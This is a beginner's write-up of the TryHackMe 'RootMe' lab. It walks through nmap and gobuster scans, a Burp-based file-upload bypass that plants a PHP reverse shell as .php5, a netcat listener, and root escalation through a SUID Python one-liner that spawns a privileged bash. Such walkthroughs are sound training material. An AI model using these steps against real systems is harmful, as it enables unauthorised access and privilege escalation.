RootMe Writeup (TryHackMe Easy Machine)
Overview
RootMe is an easy Linux machine from TryHackMe. This is very straightforward box best suited even for absolute beginners, as it tackles some of the most basic attack vectors and vulnerabilities.
We start with web enumeration, discovering hidden page with file upload. We use one of many file upload bypass techniques to upload PHP reverse shell and get initial foothold on the machine.
During our hunt for the root flag, we discover that Python has SUID bit set, allowing us to get another shell as the binary’s owner “root”.
Nmap scan
Starting with Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.232.71 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-27 09:49 EDT
Nmap scan report for 10.10.232.71
Host is up (0.10s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HackIT - Home
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 57.80 ms 10.9.0.1
2 92.09 ms 10.10.232.71
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.70 secondsThe Nmap scan showed 2 common open ports. Port 22 for SSH and port 80 for Apache HTTP server with version 2.4.29. There are several questions in the room, we can answer some of them by now.
Web enumeration
The title of the web server was “HackIT” and it asked simple question “Can you root me?”. Browser plugin Wappalyzer revealed there’s PHP in the back end as well.

So I ran Gobuster to fuzz for any interesting directories.
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u "http://10.10.232.71" -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 64 -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.232.71
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 200) [Size: 743]
/css (Status: 200) [Size: 1125]
/js (Status: 200) [Size: 958]
/panel (Status: 200) [Size: 732]
Progress: 87664 / 87665 (100.00%)
===============================================================
Finished
===============================================================We discover several hidden directories. Some were common like “/css” and “/js”, these directories often store Javascript and CSS files, although they shouldn’t be exposed like this. Then there was “/panel” page (this is another answer to another question from TryHackMe RootMe room), where I could upload files. These files would then get stored in “/uploads”.

Uploading a PHP reverse shell & getting user flag
I wanted to upload a PHP reverse shell but when I did, I got back big red error saying that PHP files are not permitted.

I booted Burp Suite to intercept and inspect the web traffic.
I had to bypass this PHP restriction. So I clicked the upload button and intercepted the request.


There are a lot of stuff we can try here. I myself had to try couple ones before actually making it work and executed the PHP shell. It turned out that the right solution was to change the file extension to anything but “.php” while still preserving the PHP file type. For example “.php5”.
 |
| changed parameter “filename” in the request |
Then I set up a listener and went to “/uploads” directory and executed the PHP shell. And I got the shell as user “www-data”.
 |
| all my attempts to bypass the restriction in “/uploads” |
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.1.229] from (UNKNOWN) [10.10.232.71] 51540
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:24:38 up 38 min, 0 users, load average: 0.00, 0.00, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/I found the user flag in my user’s ‘home’ directory “/var/www” (where website files usually go).
www-data@rootme:/$ cd ~
cd ~
www-data@rootme:/var/www$ ls -la
ls -la
total 20
drwxr-xr-x 3 www-data www-data 4096 Aug 4 2020 .
drwxr-xr-x 14 root root 4096 Aug 4 2020 ..
-rw------- 1 www-data www-data 129 Aug 4 2020 .bash_history
drwxr-xr-x 6 www-data www-data 4096 Aug 4 2020 html
-rw-r--r-- 1 www-data www-data 21 Aug 4 2020 user.txtGetting root flag
At first, I checked what users we have on the machine by looking at “/etc/passwd”.
www-data@rootme:/var/www$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
rootme:x:1000:1000:RootMe:/home/rootme:/bin/bash
test:x:1001:1001:,,,:/home/test:/bin/bashBoth “rootme” and “test” are readable to me (their home directories), but I found nothing interesting in there. Next, I checked my user’s sudo permissions with “sudo -l”.
www-data@rootme:/var/www$ sudo -l
[sudo] password for www-data: I found out that I need a password for that which I don’t have. I moved on to checking SUID binaries (binaries with SetUserID bit set that can be executed with the permissions of it’s owner). There were a lot of binaries but the one that stood out was “/usr/bin/python”.

I checked the owner of “/usr/bin/python” and it was root.
www-data@rootme:/var/www$ ls -la /usr/bin/python
-rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/pythonAllowing users to run Python as root can be dangerous because they can spawn a shell with elevated privileges via invoking Bash. I visited GTFObins to find out how to exploit this.
GTFOBins is a curated list of Unix binaries that can be exploited by attackers to escalate privileges, bypass security controls, or execute arbitrary commands. (ChatGPT)
I searched up Python and found out what commands should I run. So I did run them.
www-data@rootme:/var/www$ /usr/bin/python -c 'import os; os.execl("/bin/bash","sh","-p")'
<hon -c 'import os; os.execl("/bin/bash","sh","-p")'
sh-4.4# whoami
whoami
root
sh-4.4# All left to do was to visit “/root” and get the root flag. Ending our journey.
Summary
RootMe is an easy machine from TryHackMe. This is one of the easiest boxes on the site for sure, so it’s great for beginners. One has to apply file upload bypass techniques to get the foothold on the machine. During the privilege escalation phase, one must abuse another very common vulnerability in the world of hacking CTFs, and that’s insecure SUID bit set to Python binary. Overall, pretty straightforward box, good to brush off the basics.




Comments
Post a Comment